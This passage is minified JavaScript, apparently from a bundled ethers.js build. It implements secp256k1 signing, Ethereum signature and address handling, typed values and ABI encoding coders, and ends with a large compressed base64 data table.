create=hash=>weierstrass({...curveDef,...getHash(hash)});return Object.freeze({...create(defHash),create:create})}const secp256k1P=BigInt("0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f");const secp256k1N=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141");const _1n=BigInt(1);const _2n=BigInt(2);const divNearest=(a,b)=>(a+b/_2n)/b;function sqrtMod(y){const P=secp256k1P;const _3n=BigInt(3),_6n=BigInt(6),_11n=BigInt(11),_22n=BigInt(22);const _23n=BigInt(23),_44n=BigInt(44),_88n=BigInt(88);const b2=y*y*y%P;const b3=b2*b2*y%P;const b6=pow2(b3,_3n,P)*b3%P;const b9=pow2(b6,_3n,P)*b3%P;const b11=pow2(b9,_2n,P)*b2%P;const b22=pow2(b11,_11n,P)*b11%P;const b44=pow2(b22,_22n,P)*b22%P;const b88=pow2(b44,_44n,P)*b44%P;const b176=pow2(b88,_88n,P)*b88%P;const b220=pow2(b176,_44n,P)*b44%P;const b223=pow2(b220,_3n,P)*b3%P;const t1=pow2(b223,_23n,P)*b22%P;const t2=pow2(t1,_6n,P)*b2%P;const root=pow2(t2,_2n,P);if(!Fp.eql(Fp.sqr(root),y))throw new Error("Cannot find square root");return root}const Fp=Field(secp256k1P,undefined,undefined,{sqrt:sqrtMod});const secp256k1=createCurve({a:BigInt(0),b:BigInt(7),Fp:Fp,n:secp256k1N,Gx:BigInt("55066263022277343669578718895168534326250603453777594175500187360389116729240"),Gy:BigInt("32670510020758816978083085130507043184471273380659243275938904335757337482424"),h:BigInt(1),lowS:true,endo:{beta:BigInt("0x7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee"),splitScalar:k=>{const n=secp256k1N;const a1=BigInt("0x3086d221a7d46bcde86c90e49284eb15");const b1=-_1n*BigInt("0xe4437ed6010e88286f547fa90abfe4c3");const a2=BigInt("0x114ca50f7a8e2f3f657c1108d9d44cfd8");const b2=a1;const POW_2_128=BigInt("0x100000000000000000000000000000000");const c1=divNearest(b2*k,n);const c2=divNearest(-b1*k,n);let k1=mod(k-c1*a1-c2*a2,n);let k2=mod(-c1*b1-c2*b2,n);const k1neg=k1>POW_2_128;const k2neg=k2>POW_2_128;if(k1neg)k1=n-k1;if(k2neg)k2=n-k2;if(k1>POW_2_128||k2>POW_2_128){throw new Error("splitScalar: Endomorphism failed, k="+k)}return{k1neg:k1neg,k1:k1,k2neg:k2neg,k2:k2}}}},sha256$1);BigInt(0);secp256k1.ProjectivePoint;const ZeroAddress="0x0000000000000000000000000000000000000000";const ZeroHash="0x0000000000000000000000000000000000000000000000000000000000000000";const N$1=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141");const WeiPerEther=BigInt("1000000000000000000");const MaxUint256=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");const MinInt256=BigInt("0x8000000000000000000000000000000000000000000000000000000000000000")*BigInt(-1);const MaxInt256=BigInt("0x7fffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");const EtherSymbol="Ξ";const MessagePrefix="Ethereum Signed Message:\n";const BN_0$7=BigInt(0);const BN_1$3=BigInt(1);const BN_2$3=BigInt(2);const BN_27$1=BigInt(27);const BN_28$1=BigInt(28);const BN_35$1=BigInt(35);const _guard$3={};function toUint256(value){return zeroPadValue(toBeArray(value),32)}class Signature{#r;#s;#v;#networkV;get r(){return this.#r}set r(value){assertArgument(dataLength(value)===32,"invalid r","value",value);this.#r=hexlify(value)}get s(){return this.#s}set s(_value){assertArgument(dataLength(_value)===32,"invalid s","value",_value);const value=hexlify(_value);assertArgument(parseInt(value.substring(0,3))<8,"non-canonical s","value",value);this.#s=value}get v(){return this.#v}set v(value){const v=getNumber(value,"value");assertArgument(v===27||v===28,"invalid v","v",value);this.#v=v}get networkV(){return this.#networkV}get legacyChainId(){const v=this.networkV;if(v==null){return null}return Signature.getChainId(v)}get yParity(){return this.v===27?0:1}get yParityAndS(){const yParityAndS=getBytes(this.s);if(this.yParity){yParityAndS[0]|=128}return hexlify(yParityAndS)}get compactSerialized(){return concat([this.r,this.yParityAndS])}get serialized(){return concat([this.r,this.s,this.yParity?"0x1c":"0x1b"])}constructor(guard,r,s,v){assertPrivate(guard,_guard$3,"Signature");this.#r=r;this.#s=s;this.#v=v;this.#networkV=null}[Symbol.for("nodejs.util.inspect.custom")](){return`Signature { r: "${this.r}", s: "${this.s}", yParity: ${this.yParity}, networkV: ${this.networkV} }`}clone(){const clone=new Signature(_guard$3,this.r,this.s,this.v);if(this.networkV){clone.#networkV=this.networkV}return clone}toJSON(){const networkV=this.networkV;return{_type:"signature",networkV:networkV!=null?networkV.toString():null,r:this.r,s:this.s,v:this.v}}static getChainId(v){const bv=getBigInt(v,"v");if(bv==BN_27$1||bv==BN_28$1){return BN_0$7}assertArgument(bv>=BN_35$1,"invalid EIP-155 v","v",v);return(bv-BN_35$1)/BN_2$3}static getChainIdV(chainId,v){return getBigInt(chainId)*BN_2$3+BigInt(35+v-27)}static getNormalizedV(v){const bv=getBigInt(v);if(bv===BN_0$7||bv===BN_27$1){return 27}if(bv===BN_1$3||bv===BN_28$1){return 28}assertArgument(bv>=BN_35$1,"invalid v","v",v);return bv&BN_1$3?27:28}static from(sig){function assertError(check,message){assertArgument(check,message,"signature",sig)}if(sig==null){return new Signature(_guard$3,ZeroHash,ZeroHash,27)}if(typeof sig==="string"){const bytes=getBytes(sig,"signature");if(bytes.length===64){const r=hexlify(bytes.slice(0,32));const s=bytes.slice(32,64);const v=s[0]&128?28:27;s[0]&=127;return new Signature(_guard$3,r,hexlify(s),v)}if(bytes.length===65){const r=hexlify(bytes.slice(0,32));const s=bytes.slice(32,64);assertError((s[0]&128)===0,"non-canonical s");const v=Signature.getNormalizedV(bytes[64]);return new Signature(_guard$3,r,hexlify(s),v)}assertError(false,"invalid raw signature length")}if(sig instanceof Signature){return sig.clone()}const _r=sig.r;assertError(_r!=null,"missing r");const r=toUint256(_r);const s=function(s,yParityAndS){if(s!=null){return toUint256(s)}if(yParityAndS!=null){assertError(isHexString(yParityAndS,32),"invalid yParityAndS");const bytes=getBytes(yParityAndS);bytes[0]&=127;return hexlify(bytes)}assertError(false,"missing s")}(sig.s,sig.yParityAndS);assertError((getBytes(s)[0]&128)==0,"non-canonical s");const{networkV,v}=function(_v,yParityAndS,yParity){if(_v!=null){const v=getBigInt(_v);return{networkV:v>=BN_35$1?v:undefined,v:Signature.getNormalizedV(v)}}if(yParityAndS!=null){assertError(isHexString(yParityAndS,32),"invalid yParityAndS");return{v:getBytes(yParityAndS)[0]&128?28:27}}if(yParity!=null){switch(getNumber(yParity,"sig.yParity")){case 0:return{v:27};case 1:return{v:28}}assertError(false,"invalid yParity")}assertError(false,"missing v")}(sig.v,sig.yParityAndS,sig.yParity);const result=new Signature(_guard$3,r,s,v);if(networkV){result.#networkV=networkV}assertError(sig.yParity==null||getNumber(sig.yParity,"sig.yParity")===result.yParity,"yParity mismatch");assertError(sig.yParityAndS==null||sig.yParityAndS===result.yParityAndS,"yParityAndS mismatch");return result}}class SigningKey{#privateKey;constructor(privateKey){assertArgument(dataLength(privateKey)===32,"invalid private key","privateKey","[REDACTED]");this.#privateKey=hexlify(privateKey)}get privateKey(){return this.#privateKey}get publicKey(){return SigningKey.computePublicKey(this.#privateKey)}get compressedPublicKey(){return SigningKey.computePublicKey(this.#privateKey,true)}sign(digest){assertArgument(dataLength(digest)===32,"invalid digest length","digest",digest);const sig=secp256k1.sign(getBytesCopy(digest),getBytesCopy(this.#privateKey),{lowS:true});return Signature.from({r:toBeHex(sig.r,32),s:toBeHex(sig.s,32),v:sig.recovery?28:27})}computeSharedSecret(other){const pubKey=SigningKey.computePublicKey(other);return hexlify(secp256k1.getSharedSecret(getBytesCopy(this.#privateKey),getBytes(pubKey),false))}static computePublicKey(key,compressed){let bytes=getBytes(key,"key");if(bytes.length===32){const pubKey=secp256k1.getPublicKey(bytes,!!compressed);return hexlify(pubKey)}if(bytes.length===64){const pub=new Uint8Array(65);pub[0]=4;pub.set(bytes,1);bytes=pub}const point=secp256k1.ProjectivePoint.fromHex(bytes);return hexlify(point.toRawBytes(compressed))}static recoverPublicKey(digest,signature){assertArgument(dataLength(digest)===32,"invalid digest length","digest",digest);const sig=Signature.from(signature);let secpSig=secp256k1.Signature.fromCompact(getBytesCopy(concat([sig.r,sig.s])));secpSig=secpSig.addRecoveryBit(sig.yParity);const pubKey=secpSig.recoverPublicKey(getBytesCopy(digest));assertArgument(pubKey!=null,"invalid signautre for digest","signature",signature);return"0x"+pubKey.toHex(false)}static addPoints(p0,p1,compressed){const pub0=secp256k1.ProjectivePoint.fromHex(SigningKey.computePublicKey(p0).substring(2));const pub1=secp256k1.ProjectivePoint.fromHex(SigningKey.computePublicKey(p1).substring(2));return"0x"+pub0.add(pub1).toHex(!!compressed)}}function lock(){computeHmac.lock();keccak256.lock();pbkdf2.lock();randomBytes.lock();ripemd160.lock();scrypt.lock();scryptSync.lock();sha256.lock();sha512.lock();randomBytes.lock()}const BN_0$6=BigInt(0);const BN_36=BigInt(36);function getChecksumAddress(address){address=address.toLowerCase();const chars=address.substring(2).split("");const expanded=new Uint8Array(40);for(let i=0;i<40;i++){expanded[i]=chars[i].charCodeAt(0)}const hashed=getBytes(keccak256(expanded));for(let i=0;i<40;i+=2){if(hashed[i>>1]>>4>=8){chars[i]=chars[i].toUpperCase()}if((hashed[i>>1]&15)>=8){chars[i+1]=chars[i+1].toUpperCase()}}return"0x"+chars.join("")}const ibanLookup={};for(let i=0;i<10;i++){ibanLookup[String(i)]=String(i)}for(let i=0;i<26;i++){ibanLookup[String.fromCharCode(65+i)]=String(10+i)}const safeDigits=15;function ibanChecksum(address){address=address.toUpperCase();address=address.substring(4)+address.substring(0,2)+"00";let expanded=address.split("").map(c=>{return ibanLookup[c]}).join("");while(expanded.length>=safeDigits){let block=expanded.substring(0,safeDigits);expanded=parseInt(block,10)%97+expanded.substring(block.length)}let checksum=String(98-parseInt(expanded,10)%97);while(checksum.length<2){checksum="0"+checksum}return checksum}const Base36=function(){const result={};for(let i=0;i<36;i++){const key="0123456789abcdefghijklmnopqrstuvwxyz"[i];result[key]=BigInt(i)}return result}();function fromBase36(value){value=value.toLowerCase();let result=BN_0$6;for(let i=0;i<value.length;i++){result=result*BN_36+Base36[value[i]]}return result}function getAddress(address){assertArgument(typeof address==="string","invalid address","address",address);if(address.match(/^(0x)?[0-9a-fA-F]{40}$/)){if(!address.startsWith("0x")){address="0x"+address}const result=getChecksumAddress(address);assertArgument(!address.match(/([A-F].*[a-f])|([a-f].*[A-F])/)||result===address,"bad address checksum","address",address);return result}if(address.match(/^XE[0-9]{2}[0-9A-Za-z]{30,31}$/)){assertArgument(address.substring(2,4)===ibanChecksum(address),"bad icap checksum","address",address);let result=fromBase36(address.substring(4)).toString(16);while(result.length<40){result="0"+result}return getChecksumAddress("0x"+result)}assertArgument(false,"invalid address","address",address)}function getIcapAddress(address){let base36=BigInt(getAddress(address)).toString(36).toUpperCase();while(base36.length<30){base36="0"+base36}return"XE"+ibanChecksum("XE00"+base36)+base36}function getCreateAddress(tx){const from=getAddress(tx.from);const nonce=getBigInt(tx.nonce,"tx.nonce");let nonceHex=nonce.toString(16);if(nonceHex==="0"){nonceHex="0x"}else if(nonceHex.length%2){nonceHex="0x0"+nonceHex}else{nonceHex="0x"+nonceHex}return getAddress(dataSlice(keccak256(encodeRlp([from,nonceHex])),12))}function getCreate2Address(_from,_salt,_initCodeHash){const from=getAddress(_from);const salt=getBytes(_salt,"salt");const initCodeHash=getBytes(_initCodeHash,"initCodeHash");assertArgument(salt.length===32,"salt must be 32 bytes","salt",_salt);assertArgument(initCodeHash.length===32,"initCodeHash must be 32 bytes","initCodeHash",_initCodeHash);return getAddress(dataSlice(keccak256(concat(["0xff",from,salt,initCodeHash])),12))}function isAddressable(value){return value&&typeof value.getAddress==="function"}function isAddress(value){try{getAddress(value);return true}catch(error){}return false}async function checkAddress(target,promise){const result=await promise;if(result==null||result==="0x0000000000000000000000000000000000000000"){assert(typeof target!=="string","unconfigured name","UNCONFIGURED_NAME",{value:target});assertArgument(false,"invalid AddressLike value; did not resolve to a value address","target",target)}return getAddress(result)}function resolveAddress(target,resolver){if(typeof target==="string"){if(target.match(/^0x[0-9a-f]{40}$/i)){return getAddress(target)}assert(resolver!=null,"ENS resolution requires a provider","UNSUPPORTED_OPERATION",{operation:"resolveName"});return checkAddress(target,resolver.resolveName(target))}else if(isAddressable(target)){return checkAddress(target,target.getAddress())}else if(target&&typeof target.then==="function"){return checkAddress(target,target)}assertArgument(false,"unsupported addressable value","target",target)}const _gaurd={};function n(value,width){let signed=false;if(width<0){signed=true;width*=-1}return new Typed(_gaurd,`${signed?"":"u"}int${width}`,value,{signed:signed,width:width})}function b(value,size){return new Typed(_gaurd,`bytes${size?size:""}`,value,{size:size})}const _typedSymbol=Symbol.for("_ethers_typed");class Typed{type;value;#options;_typedSymbol;constructor(gaurd,type,value,options){if(options==null){options=null}assertPrivate(_gaurd,gaurd,"Typed");defineProperties(this,{_typedSymbol:_typedSymbol,type:type,value:value});this.#options=options;this.format()}format(){if(this.type==="array"){throw new Error("")}else if(this.type==="dynamicArray"){throw new Error("")}else if(this.type==="tuple"){return`tuple(${this.value.map(v=>v.format()).join(",")})`}return this.type}defaultValue(){return 0}minValue(){return 0}maxValue(){return 0}isBigInt(){return!!this.type.match(/^u?int[0-9]+$/)}isData(){return this.type.startsWith("bytes")}isString(){return this.type==="string"}get tupleName(){if(this.type!=="tuple"){throw TypeError("not a tuple")}return this.#options}get arrayLength(){if(this.type!=="array"){throw TypeError("not an array")}if(this.#options===true){return-1}if(this.#options===false){return this.value.length}return null}static from(type,value){return new Typed(_gaurd,type,value)}static uint8(v){return n(v,8)}static uint16(v){return n(v,16)}static uint24(v){return n(v,24)}static uint32(v){return n(v,32)}static uint40(v){return n(v,40)}static uint48(v){return n(v,48)}static uint56(v){return n(v,56)}static uint64(v){return n(v,64)}static uint72(v){return n(v,72)}static uint80(v){return n(v,80)}static uint88(v){return n(v,88)}static uint96(v){return n(v,96)}static uint104(v){return n(v,104)}static uint112(v){return n(v,112)}static uint120(v){return n(v,120)}static uint128(v){return n(v,128)}static uint136(v){return n(v,136)}static uint144(v){return n(v,144)}static uint152(v){return n(v,152)}static uint160(v){return n(v,160)}static uint168(v){return n(v,168)}static uint176(v){return n(v,176)}static uint184(v){return n(v,184)}static uint192(v){return n(v,192)}static uint200(v){return n(v,200)}static uint208(v){return n(v,208)}static uint216(v){return n(v,216)}static uint224(v){return n(v,224)}static uint232(v){return n(v,232)}static uint240(v){return n(v,240)}static uint248(v){return n(v,248)}static uint256(v){return n(v,256)}static uint(v){return n(v,256)}static int8(v){return n(v,-8)}static int16(v){return n(v,-16)}static int24(v){return n(v,-24)}static int32(v){return n(v,-32)}static int40(v){return n(v,-40)}static int48(v){return n(v,-48)}static int56(v){return n(v,-56)}static int64(v){return n(v,-64)}static int72(v){return n(v,-72)}static int80(v){return n(v,-80)}static int88(v){return n(v,-88)}static int96(v){return n(v,-96)}static int104(v){return n(v,-104)}static int112(v){return n(v,-112)}static int120(v){return n(v,-120)}static int128(v){return n(v,-128)}static int136(v){return n(v,-136)}static int144(v){return n(v,-144)}static int152(v){return n(v,-152)}static int160(v){return n(v,-160)}static int168(v){return n(v,-168)}static int176(v){return n(v,-176)}static int184(v){return n(v,-184)}static int192(v){return n(v,-192)}static int200(v){return n(v,-200)}static int208(v){return n(v,-208)}static int216(v){return n(v,-216)}static int224(v){return n(v,-224)}static int232(v){return n(v,-232)}static int240(v){return n(v,-240)}static int248(v){return n(v,-248)}static int256(v){return n(v,-256)}static int(v){return n(v,-256)}static bytes1(v){return b(v,1)}static bytes2(v){return b(v,2)}static bytes3(v){return b(v,3)}static bytes4(v){return b(v,4)}static bytes5(v){return b(v,5)}static bytes6(v){return b(v,6)}static bytes7(v){return b(v,7)}static bytes8(v){return b(v,8)}static bytes9(v){return b(v,9)}static bytes10(v){return b(v,10)}static bytes11(v){return b(v,11)}static bytes12(v){return b(v,12)}static bytes13(v){return b(v,13)}static bytes14(v){return b(v,14)}static bytes15(v){return b(v,15)}static bytes16(v){return b(v,16)}static bytes17(v){return b(v,17)}static bytes18(v){return b(v,18)}static bytes19(v){return b(v,19)}static bytes20(v){return b(v,20)}static bytes21(v){return b(v,21)}static bytes22(v){return b(v,22)}static bytes23(v){return b(v,23)}static bytes24(v){return b(v,24)}static bytes25(v){return b(v,25)}static bytes26(v){return b(v,26)}static bytes27(v){return b(v,27)}static bytes28(v){return b(v,28)}static bytes29(v){return b(v,29)}static bytes30(v){return b(v,30)}static bytes31(v){return b(v,31)}static bytes32(v){return b(v,32)}static address(v){return new Typed(_gaurd,"address",v)}static bool(v){return new Typed(_gaurd,"bool",!!v)}static bytes(v){return new Typed(_gaurd,"bytes",v)}static string(v){return new Typed(_gaurd,"string",v)}static array(v,dynamic){throw new Error("not implemented yet")}static tuple(v,name){throw new Error("not implemented yet")}static overrides(v){return new Typed(_gaurd,"overrides",Object.assign({},v))}static isTyped(value){return value&&typeof value==="object"&&"_typedSymbol"in value&&value._typedSymbol===_typedSymbol}static dereference(value,type){if(Typed.isTyped(value)){if(value.type!==type){throw new Error(`invalid type: expecetd ${type}, got ${value.type}`)}return value.value}return value}}class AddressCoder extends Coder{constructor(localName){super("address","address",localName,false)}defaultValue(){return"0x0000000000000000000000000000000000000000"}encode(writer,_value){let value=Typed.dereference(_value,"string");try{value=getAddress(value)}catch(error){return this._throwError(error.message,_value)}return writer.writeValue(value)}decode(reader){return getAddress(toBeHex(reader.readValue(),20))}}class AnonymousCoder extends Coder{coder;constructor(coder){super(coder.name,coder.type,"_",coder.dynamic);this.coder=coder}defaultValue(){return this.coder.defaultValue()}encode(writer,value){return this.coder.encode(writer,value)}decode(reader){return this.coder.decode(reader)}}function pack(writer,coders,values){let arrayValues=[];if(Array.isArray(values)){arrayValues=values}else if(values&&typeof values==="object"){let unique={};arrayValues=coders.map(coder=>{const name=coder.localName;assert(name,"cannot encode object for signature with missing names","INVALID_ARGUMENT",{argument:"values",info:{coder:coder},value:values});assert(!unique[name],"cannot encode object for signature with duplicate names","INVALID_ARGUMENT",{argument:"values",info:{coder:coder},value:values});unique[name]=true;return values[name]})}else{assertArgument(false,"invalid tuple value","tuple",values)}assertArgument(coders.length===arrayValues.length,"types/value length mismatch","tuple",values);let staticWriter=new Writer;let dynamicWriter=new Writer;let updateFuncs=[];coders.forEach((coder,index)=>{let value=arrayValues[index];if(coder.dynamic){let dynamicOffset=dynamicWriter.length;coder.encode(dynamicWriter,value);let updateFunc=staticWriter.writeUpdatableValue();updateFuncs.push(baseOffset=>{updateFunc(baseOffset+dynamicOffset)})}else{coder.encode(staticWriter,value)}});updateFuncs.forEach(func=>{func(staticWriter.length)});let length=writer.appendWriter(staticWriter);length+=writer.appendWriter(dynamicWriter);return length}function unpack(reader,coders){let values=[];let keys=[];let baseReader=reader.subReader(0);coders.forEach(coder=>{let value=null;if(coder.dynamic){let offset=reader.readIndex();let offsetReader=baseReader.subReader(offset);try{value=coder.decode(offsetReader)}catch(error){if(isError(error,"BUFFER_OVERRUN")){throw error}value=error;value.baseType=coder.name;value.name=coder.localName;value.type=coder.type}}else{try{value=coder.decode(reader)}catch(error){if(isError(error,"BUFFER_OVERRUN")){throw error}value=error;value.baseType=coder.name;value.name=coder.localName;value.type=coder.type}}if(value==undefined){throw new Error("investigate")}values.push(value);keys.push(coder.localName||null)});return Result.fromItems(values,keys)}class ArrayCoder extends Coder{coder;length;constructor(coder,length,localName){const type=coder.type+"["+(length>=0?length:"")+"]";const dynamic=length===-1||coder.dynamic;super("array",type,localName,dynamic);defineProperties(this,{coder:coder,length:length})}defaultValue(){const defaultChild=this.coder.defaultValue();const result=[];for(let i=0;i<this.length;i++){result.push(defaultChild)}return result}encode(writer,_value){const value=Typed.dereference(_value,"array");if(!Array.isArray(value)){this._throwError("expected array value",value)}let count=this.length;if(count===-1){count=value.length;writer.writeValue(value.length)}assertArgumentCount(value.length,count,"coder array"+(this.localName?" "+this.localName:""));let coders=[];for(let i=0;i<value.length;i++){coders.push(this.coder)}return pack(writer,coders,value)}decode(reader){let count=this.length;if(count===-1){count=reader.readIndex();assert(count*WordSize<=reader.dataLength,"insufficient data length","BUFFER_OVERRUN",{buffer:reader.bytes,offset:count*WordSize,length:reader.dataLength})}let coders=[];for(let i=0;i<count;i++){coders.push(new AnonymousCoder(this.coder))}return unpack(reader,coders)}}class BooleanCoder extends Coder{constructor(localName){super("bool","bool",localName,false)}defaultValue(){return false}encode(writer,_value){const value=Typed.dereference(_value,"bool");return writer.writeValue(value?1:0)}decode(reader){return!!reader.readValue()}}class DynamicBytesCoder extends Coder{constructor(type,localName){super(type,type,localName,true)}defaultValue(){return"0x"}encode(writer,value){value=getBytesCopy(value);let length=writer.writeValue(value.length);length+=writer.writeBytes(value);return length}decode(reader){return reader.readBytes(reader.readIndex(),true)}}class BytesCoder extends DynamicBytesCoder{constructor(localName){super("bytes",localName)}decode(reader){return hexlify(super.decode(reader))}}class FixedBytesCoder extends Coder{size;constructor(size,localName){let name="bytes"+String(size);super(name,name,localName,false);defineProperties(this,{size:size},{size:"number"})}defaultValue(){return"0x0000000000000000000000000000000000000000000000000000000000000000".substring(0,2+this.size*2)}encode(writer,_value){let data=getBytesCopy(Typed.dereference(_value,this.type));if(data.length!==this.size){this._throwError("incorrect data length",_value)}return writer.writeBytes(data)}decode(reader){return hexlify(reader.readBytes(this.size))}}const Empty=new Uint8Array([]);class NullCoder extends Coder{constructor(localName){super("null","",localName,false)}defaultValue(){return null}encode(writer,value){if(value!=null){this._throwError("not null",value)}return writer.writeBytes(Empty)}decode(reader){reader.readBytes(0);return null}}const BN_0$5=BigInt(0);const BN_1$2=BigInt(1);const BN_MAX_UINT256$1=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");class NumberCoder extends Coder{size;signed;constructor(size,signed,localName){const name=(signed?"int":"uint")+size*8;super(name,name,localName,false);defineProperties(this,{size:size,signed:signed},{size:"number",signed:"boolean"})}defaultValue(){return 0}encode(writer,_value){let value=getBigInt(Typed.dereference(_value,this.type));let maxUintValue=mask(BN_MAX_UINT256$1,WordSize*8);if(this.signed){let bounds=mask(maxUintValue,this.size*8-1);if(value>bounds||value<-(bounds+BN_1$2)){this._throwError("value out-of-bounds",_value)}value=toTwos(value,8*WordSize)}else if(value<BN_0$5||value>mask(maxUintValue,this.size*8)){this._throwError("value out-of-bounds",_value)}return writer.writeValue(value)}decode(reader){let value=mask(reader.readValue(),this.size*8);if(this.signed){value=fromTwos(value,this.size*8)}return value}}class StringCoder extends DynamicBytesCoder{constructor(localName){super("string",localName)}defaultValue(){return""}encode(writer,_value){return super.encode(writer,toUtf8Bytes(Typed.dereference(_value,"string")))}decode(reader){return toUtf8String(super.decode(reader))}}class TupleCoder extends Coder{coders;constructor(coders,localName){let dynamic=false;const types=[];coders.forEach(coder=>{if(coder.dynamic){dynamic=true}types.push(coder.type)});const type="tuple("+types.join(",")+")";super("tuple",type,localName,dynamic);defineProperties(this,{coders:Object.freeze(coders.slice())})}defaultValue(){const values=[];this.coders.forEach(coder=>{values.push(coder.defaultValue())});const uniqueNames=this.coders.reduce((accum,coder)=>{const name=coder.localName;if(name){if(!accum[name]){accum[name]=0}accum[name]++}return accum},{});this.coders.forEach((coder,index)=>{let name=coder.localName;if(!name||uniqueNames[name]!==1){return}if(name==="length"){name="_length"}if(values[name]!=null){return}values[name]=values[index]});return Object.freeze(values)}encode(writer,_value){const value=Typed.dereference(_value,"tuple");return pack(writer,this.coders,value)}decode(reader){return unpack(reader,this.coders)}}function id(value){return keccak256(toUtf8Bytes(value))}var COMPRESSED$1="[base64]/lm+RAsXTAoP6ASfnEQDytQFJAjWVCkeXAOsA6godAB/cwdAUE0WlBCN/AQUCQRjFD/[base64]/AjkWKQLzL8E/cwBB6QH9LQDPDtO9ASNriQC5DQANAwCK21EFI91zHwCoL9kBqQcHBwcHKzUDowBvAQohPvU3fAQgHwCyAc8CKQMA5zMSezr7ULgFmDp/LzVQBgEGAi8FYQVgt8AFcTtlQhpCWEmfe5tmZ6IAExsDzQ8t+X8rBKtTAltbAn0jsy8Bl6utPWMDTR8Ei2kRANkDBrNHNysDBzECQWUAcwFpJ3kAiyUhAJ0BUb8AL3EfAbfNAz81KUsFWwF3YQZtAm0A+VEfAzEJDQBRSQCzAQBlAHsAM70GD/v3IZWHBwARKQAxALsjTwHZAeMPEzmXgIHwABIAGQA8AEUAQDt3gdvIEGcQZAkGTRFMdEIVEwK0D64L7REdDNkq09PgADSxB/MDWwfzA1sDWwfzB/MDWwfzA1sDWwNbA1scEvAi28gQZw9QBHUFlgWTBN4IiyZREYkHMAjaVBV0JhxPA00BBCMtSSQ7mzMTJUpMFE0LCAQ2SmyvfUADTzGzVP2QqgPTMlc5dAkGHnkSqAAyD3skNb1OhnpPcagKU0+2tYdJak5vAsY6sEAACikJm2/Dd1YGRRAfJ6kQ+ww3AbkBPw3xS9wE9QY/BM0fgRkdD9GVoAipLeEM8SbnLqWAXiP5KocF8Uv4POELUVFsD10LaQnnOmeBUgMlAREijwrhDT0IcRD3Cs1vDekRSQc9A9lJngCpBwULFR05FbkmFGKwCw05ewb/[base64]/DopBFMhhyAVCisDU2zSCysm/Qz8bQGnEmYDEDRBd/Jnr2C6KBgBBx0yyUFkIfULlk/RDKAaxRhGVDIZ6AfDA/[base64]/wAJOQcJRQHRAfdxALsBYws1Caa3uQFR7S0AhwAZbwHbAo0A4QA5AIP1AVcAUQVd/QXXAlNNARU1HC9bZQG/AyMBNwERAH0Gz5GpzQsjBHEH1wIQHxXlAu8yB7kFAyLjE9FCyQK94lkAMhoKPAqrCqpgX2Q3CjV2PVQAEh+sPss/[base64]/[base64]/[base64]/O5siA52HAv7+AR8APZ8gAZ+3AwWRA6ZuA6bdANXJAwZuoYyiCQ0DDE0BEwEjB3EGZb1rCQC/BG/DFY8etxEAG3k9ACcDNxJRA42DAWcrJQCM8wAlAOanC6OVCLsGI6fJBgCvBRnDBvElRUYFFoAFcD9GSDNCKUK8X3kZX8QAls0FOgCQVCGbwTsuYDoZutcONxjOGJHJ/gVfBWAFXwVgBWsFYAVfBWAFXwVgBV8FYAVfBWBOHQjfjW8KCgoKbF7xMwTRA7kGN8PDAMMEr8MA70gxFroFTj5xPnhCR0K+X30/X/[base64]/[base64]/AEUSCDweX4ITrRQsJ8K3TwBXFDwEAB0TvzVcAtoTS20RIwDgVgZ9BBImYgA5AL4Coi8LFnezOkCnIQFjAY4KBAPh9RcGsgZSBsEAJctdsWIRu2kTkQstRw7DAcMBKgpPBGIGMDAwKCYnKTQaLg4AKRSVAFwCdl+YUZ0JdicFD3lPAdt1F9ZZKCGxuE3yBxkFVGcA/wBFEgiCBwAOLHQSjxOtQDg1z7deFRMAZ8QTAGtKb1ApIiPHADkAvgKiLy1DFtYCmBiDAlDDWNB0eo7fpaMO/[base64]/HcXwxhDAC7DAvOowwAewwJdKDKHAAHDAALrFUQVwwAbwyvzpWMWv8wA/ABpAy++bcYDUKPD0KhDCwKmJ1MAAmMA5+UZwxAagwipBRL/[base64]/[base64]/SDEz6BmfVwB6ATEsOClKIRcDOF0E/[base64]/IAnwBPAGIAZP//sACFAIUAaQBWALEAJAC2AIMCQAJDAPwA5wD+AP4A6AD/[base64]/G1WZAXusRAFpYQEFA0FPAQYAmTEeIJdyADFoAHEANgCRA5zMk/[base64]/mJ0AP4BIQD+APwA/AD9APwDhGZ03ASMK23HAP4A/AD8AP0A/CR0dACRYnQA/gCRASEA/gCRAvQA/gCRA4RmdNwEjCttxyR0AP9idAEhAP4A/gD8APwA/QD8AP8A/AD8AP0A/AOEZnTcBIwrbcckdHQAkWJ0ASEA/[base64]/Z17mQnbtzzhaeQtE2GGj0IDNTjRUSyTxxw/RPHW/+vS7d1NfRt9z9QPZg4X7QFfhCnkvgNPIItOsC2eV6hPannZNHlZ9xrwZXIMOlu3jSoQSq78WEjwLjw1ELSlF1aBvfzwk5ZX7AUvQzjPQKbDuQ+sm4wNOp4A6AdVuRS0t1y/DZpg4R6m7FNjM9HgvW7Bi88zaMjOo6lM8wtBBdj8LP4ylv3zCXPhebMKJc066o9sF71oFW/8JXu86HJbwDID5lzw5GWLR/LhT0Qqnp2JQxNZNfcbLIzPy+YypqRm/lBmGmex+82+PisxUumSeJkALIT6rJezxMH+CTJmQtt5uwTVbL3ptmjDUQzlSIvWi8Tl7ng1NpuRn1Ng4n14Qc+3Iil7OwkvNWogLSPkn3pihIFytyIGmMhOe3n1tWsuMy9BdKyqF4Z3v2SgggTL9KVvMXPnCbRe+oOuFFP3HejBG/w9gvmfNYvg6JuWia2lcSSN1uIjBktzoIazOHPJZ7kKHPz8mRWVdW3lA8WGF9dQF6Bm673boov3BUWDU2JNcahR23GtfHKLOz/viZ+rYnZFaIznXO67CYEJ1fXuTRpZhYZkKe54xeoagkNGLs+NTZHE0rX45/[base64]/j//d3sz1326qTBTpPRM/Hgh3kzqEXs8ZAk4ErQhNO8hzrQ0DLkWMA/N+91tn2MdOJnWC2FCZehkQrwzwbKOjhvZsbM95QoeL9skYyMf4srVPVJSgg7pOLUtr/n9eT99oe9nLtFRpjA9okV2Kj8h9k5HaC0oivRD8VyXkJ81tcd4fHNXPCfloIQasxsuO18/46dR2jgul/UIet2G0kRvnyONMKhHs6J26FEoqSqd+rfYjeEGwHWVDpX1fh1jBBcKGMqRepju9Y00mDVHC+Xdij/j44rKfvfjGinNs1jO/0F3jB83XCDINN/HB84axlP+3E/klkt